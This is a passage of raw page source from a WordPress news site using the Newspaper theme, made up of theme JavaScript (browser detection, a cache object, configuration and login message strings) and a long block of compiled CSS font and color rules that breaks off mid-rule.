		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/focus.aw\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/focus.aw\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="beaa038f0f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#38a6c1}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover 